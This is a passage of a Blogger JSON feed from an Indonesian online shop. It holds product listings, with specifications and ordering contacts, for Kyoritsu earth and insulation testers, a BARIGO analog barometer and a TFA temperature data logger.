Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/kyoritsu-4105a-digital-earth-tester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5098971000454506327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5098971000454506327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/04\/kyoritsu-4105a-digital-earth-tester.html","title":"Kyoritsu 4105a Digital Earht Tester "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Desain%20tanpa%20judul%20-%202024-04-29T121726.957.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7319574677975521391"},"published":{"$t":"2024-03-19T19:02:00.000-07:00"},"updated":{"$t":"2024-03-19T19:02:04.611-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger Kyoritsu 4105a Digital Earth Tester "},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger Kyoritsu 4105a Digital Earth Tester  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB7GnGT7RyRdKBn5ELPQFcOHvvtPD0KC28N-0MdLUy7mvkyD4f1rGlZvDVFWJEjWWMDYANZ1n-hGKwbCGy1N7s7RkOJ7s8HS3hvYyxEaok3B1f7GT7-xVP1dIr3CFrvrdwNGZH3iue8nDJzybIfiYCLU1DHvrjs8D8QCRaQsn1jemUocsSV2L9wTwT9j0L\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T085901.827.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger Kyoritsu 4105a Digital Earth Tester\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB7GnGT7RyRdKBn5ELPQFcOHvvtPD0KC28N-0MdLUy7mvkyD4f1rGlZvDVFWJEjWWMDYANZ1n-hGKwbCGy1N7s7RkOJ7s8HS3hvYyxEaok3B1f7GT7-xVP1dIr3CFrvrdwNGZH3iue8nDJzybIfiYCLU1DHvrjs8D8QCRaQsn1jemUocsSV2L9wTwT9j0L\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T085901.827.png\" title=\"Jual Megger Kyoritsu 4105a Digital Earth Tester\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGeneral Specifications\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPower Source: R6P type 'AA' 1.5V batteries (Qty 6)\u003Cbr \/\u003E\n( perhatian barang sebelum diterima \/ ditandatangan dari jne atau jasa pengiriman di cek dulu ada pecah atau tidak, karena kalo sudah diterima tidak bisa di retur atau garansi )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Megger Kyoritsu 4105a Digital Earth Tester  , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-ground-stick-break-out-20-000-volt.html\"\u003EJual Electrical ground Stick Break Out 20.000 Volt \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-250v-500v-1000v-insulation-kyoritsu-3005a.html\"\u003EJual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7319574677975521391\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-kyoritsu-4105a-digital-eart-tester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7319574677975521391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7319574677975521391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-kyoritsu-4105a-digital-eart-tester.html","title":"Jual Megger Kyoritsu 4105a Digital Earth Tester "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB7GnGT7RyRdKBn5ELPQFcOHvvtPD0KC28N-0MdLUy7mvkyD4f1rGlZvDVFWJEjWWMDYANZ1n-hGKwbCGy1N7s7RkOJ7s8HS3hvYyxEaok3B1f7GT7-xVP1dIr3CFrvrdwNGZH3iue8nDJzybIfiYCLU1DHvrjs8D8QCRaQsn1jemUocsSV2L9wTwT9j0L\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T085901.827.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2420198726400402368"},"published":{"$t":"2024-03-19T18:49:00.000-07:00"},"updated":{"$t":"2024-03-19T18:49:14.533-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cOo-VjH1fdfi5JUjeG2tlx1XmTkttgAGelKyZUmt1fZIO9sXHFkQTifOhTZih-asw_1t5coYQpTy7YxM2OQQbBJYOJcsjykZ4uYFVhz8TiOz9-XlzHFd3vZuG7dhdyoOp_LY0imdLd1E9k6RnJ8DafpM9dIBPQ3cZECR6IDNRtPNJiBcfF525IHs-yJL\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T084535.737.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cOo-VjH1fdfi5JUjeG2tlx1XmTkttgAGelKyZUmt1fZIO9sXHFkQTifOhTZih-asw_1t5coYQpTy7YxM2OQQbBJYOJcsjykZ4uYFVhz8TiOz9-XlzHFd3vZuG7dhdyoOp_LY0imdLd1E9k6RnJ8DafpM9dIBPQ3cZECR6IDNRtPNJiBcfF525IHs-yJL\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T084535.737.png\" title=\"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nInsulation Tester Kyoritsu 3005A Insulation resistance Test voltage : 250V\/500V\/1000V Measuring ranges : 20M\/200M\/2000M Output voltage on open circuit : Rated test voltage +20%, -0% Nominal current : 1mA DC min. Output short circuit current : 1.5 mA DC approx. Accuracy : 1.5%rdg5dgt(20M\/200M) 10%rdg3dgt(2000M) Continuity test Measuring ranges : 20\/200\/2000 Output voltage on open circuit : 7 - 12V DC Measuring current : 200mA DC min. Accuracy : 1.5%rdg5dgt(20) 1.5%rdg3dgt(200\/2000) AC voltage AC voltage range : 0 - 600V AC Accuracy : 5%rdg3dgt General Applicable standards : IEC 61010-1 CAT 300V Pollution degree 2 IEC 61557-1\/2\/4 IEC 60529(IP54) IEC 61326-1(EMC) Power source : R6(AA)(1.5V) 8 Dimensions : 167(L) 185(W) 89(D)mm Weight : 970g approx.(3005A) Accessories : 7122B(Test leads) 9074(Cord case) 8923(Fuse[F500mA\/600V] ) 2 R6(AA) 8 9121(Shoulder strap) Instruction manual .\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-electrical-ground-stick-break-out-20-000-volt.html\"\u003EJual Electrical ground Stick Break Out 20.000 Volt \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-lampu-pertambangan-explo-bnt81-220-240v.html\"\u003EJual Lampu Pertambangan Explo BnT81 220 ~ 240V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sirine-vertikal-sirine-bandara-jdl-188.html\"\u003EJual Sirine Vertikal Sirine Bandara JDL 188 IP44\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2420198726400402368\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-250v-500v-1000v-insulation-kyoritsu-3005a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2420198726400402368"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2420198726400402368"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-megger-250v-500v-1000v-insulation-kyoritsu-3005a.html","title":"Jual Megger 250V\/500V\/1000V Inslution Kyoritsu 3005a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cOo-VjH1fdfi5JUjeG2tlx1XmTkttgAGelKyZUmt1fZIO9sXHFkQTifOhTZih-asw_1t5coYQpTy7YxM2OQQbBJYOJcsjykZ4uYFVhz8TiOz9-XlzHFd3vZuG7dhdyoOp_LY0imdLd1E9k6RnJ8DafpM9dIBPQ3cZECR6IDNRtPNJiBcfF525IHs-yJL\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T084535.737.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6758911591556097460"},"published":{"$t":"2024-03-19T18:13:00.000-07:00"},"updated":{"$t":"2024-03-19T18:13:47.067-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Barometer Analog BARIGO 111MS"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Barometer Analog BARIGO 111MS , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWnVnhTLtOnaJEjxEdxxv3Mp-sKdIxSn-r_YueEEjRVc0Z2MWlnr8nSTf38e31uEMIH2ir8Hhsi2YNj4wnqTS4Nc3zZ2hEt2vUe8ClxITBGolUUAy_4eKu1OZDX1Itg30vaikf8xrZZyD2FIoBff2mjGGCSbALGOhMY5W6fEeEE05nj72T62lYOCVkATO\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T080904.043.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Barometer Analog BARIGO 111MS\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWnVnhTLtOnaJEjxEdxxv3Mp-sKdIxSn-r_YueEEjRVc0Z2MWlnr8nSTf38e31uEMIH2ir8Hhsi2YNj4wnqTS4Nc3zZ2hEt2vUe8ClxITBGolUUAy_4eKu1OZDX1Itg30vaikf8xrZZyD2FIoBff2mjGGCSbALGOhMY5W6fEeEE05nj72T62lYOCVkATO\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T080904.043.png\" title=\"Jual Barometer Analog BARIGO 111MS\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBARIGO 111MS Analog Barometer Tekanan udara antara 1000 dan 1020 milibar normal untuk cuaca kita berubah. Tekanan udara di dalam dan luar ofcourse sama sehingga Anda dapat me-mount barometer Anda di dalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Barometer Analog BARIGO 111MS , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-suhu-ruangan-dataloger-klimalog-pro-tfa-30-3039.html\"\u003EJual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-class-3-novax-30kv.html\"\u003EJual Sarung Tangan Class 3 Novax 30kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-karet-elsec-tegangan-30kv.html\"\u003EJual Sarung Tangan Karet Elsec Tegangan 30kv\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6758911591556097460\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-barometer-analog-barigo-111ms.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6758911591556097460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6758911591556097460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-barometer-analog-barigo-111ms.html","title":"Jual Barometer Analog BARIGO 111MS"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWnVnhTLtOnaJEjxEdxxv3Mp-sKdIxSn-r_YueEEjRVc0Z2MWlnr8nSTf38e31uEMIH2ir8Hhsi2YNj4wnqTS4Nc3zZ2hEt2vUe8ClxITBGolUUAy_4eKu1OZDX1Itg30vaikf8xrZZyD2FIoBff2mjGGCSbALGOhMY5W6fEeEE05nj72T62lYOCVkATO\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T080904.043.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5930371196001349195"},"published":{"$t":"2024-03-19T18:02:00.000-07:00"},"updated":{"$t":"2024-03-19T18:02:55.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxiCjrzP5xqFi6hsAdhE4hRptuLhVKsC_S31bZonHinz8GPQTzr5o-Oz4Y2VB-CxmdMbo0YYv2IIVSwTAd-Q8oBmC7VD_uPmKaeMfJA8C3Ro163bDdY9zKzath0PjeyVgUYlpLj39AezvCQuA7qr7EFnVCwGOgh91kwdbiUDG7jTzKb7b7zKOjnopInaT\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T080010.846.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxiCjrzP5xqFi6hsAdhE4hRptuLhVKsC_S31bZonHinz8GPQTzr5o-Oz4Y2VB-CxmdMbo0YYv2IIVSwTAd-Q8oBmC7VD_uPmKaeMfJA8C3Ro163bDdY9zKzath0PjeyVgUYlpLj39AezvCQuA7qr7EFnVCwGOgh91kwdbiUDG7jTzKb7b7zKOjnopInaT\/s16000\/Desain%20tanpa%20judul%20-%202024-03-20T080010.846.png\" title=\"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nFor the monitoring of temperature (precision Â± 1Â°C) and humidity (precision Â±3% from 35...75%)\u003Cbr \/\u003E\nIndication of dew point, .-min.-function with time and date of recording\u003Cbr \/\u003E\nAlert when the temperature exceeds or falls below freely adjustable temperature and humidity values (upper\/lower limit)\u003Cbr \/\u003E\nEvent alarm function\u003Cbr \/\u003E\nFree softre with graph display available for download\u003Cbr \/\u003E\nSwitching Output\u003Cbr \/\u003E\nRadio-controlled clock with s, date, time zone Â±12 hrs.\u003Cbr \/\u003E\nExtendable with up to 8 transmitters (30.3180.IT) wireless up to 100 metres\u003Cbr \/\u003E\nBelum termasuk transmitter\u003Cbr \/\u003E\nUntuk opsional transmitter, bisa dipilih di varian\u003Cbr \/\u003E\n  \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039 , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-pln-novax-electrical-gloves.html\"\u003EJual Sarung Tangan PLN Novax Electrical Gloves\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-class-3-novax-30kv.html\"\u003EJual Sarung Tangan Class 3 Novax 30kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-sarung-tangan-karet-elsec-tegangan-30kv.html\"\u003EJual Sarung Tangan Karet Elsec Tegangan 30kv\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5930371196001349195\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-suhu-ruangan-dataloger-klimalog-pro-tfa-30-3039.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5930371196001349195"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5930371196001349195"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/03\/jual-alat-suhu-ruangan-dataloger-klimalog-pro-tfa-30-3039.html","title":"Jual Alat Suhu Ruangan Dataloger Klimalog Pro TFA 30.3039"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxiCjrzP5xqFi6hsAdhE4hRptuLhVKsC_S31bZonHinz8GPQTzr5o-Oz4Y2VB-CxmdMbo0YYv2IIVSwTAd-Q8oBmC7VD_uPmKaeMfJA8C3Ro163bDdY9zKzath0PjeyVgUYlpLj39AezvCQuA7qr7EFnVCwGOgh91kwdbiUDG7jTzKb7b7zKOjnopInaT\/s72-c\/Desain%20tanpa%20judul%20-%202024-03-20T080010.846.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7017240743224235794"},"published":{"$t":"2024-03-19T15:35:00.000-07:00"},"updated":{"$t":"2024-03-19T15:35:38.218-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Megger Insulation Tester Kyoritsu 3005A"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Megger Insulation Tester Kyoritsu 3005A , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZMZCiqqXc9OWqFig3SQ09ooa4cAbvkYGvM4OM58om5DiZ2b5FONe5n4i6-fjYOMHEtTedRKN41SdIjS7eh-L_XfW7GHr9Z7mCDwbbOEiwwrOX95Q3EgUZTvKYONUUMamTK0aX5VqW6KTMC6zLN1AyzeysALrIHLnskGry_1wNuUM0a-fV9aUZ20fOuQHO\/s300\/Desain%20tanpa%20judul%20-%202024-03-20T053201.751.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Megger Insulation Tester Kyoritsu 3005A\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 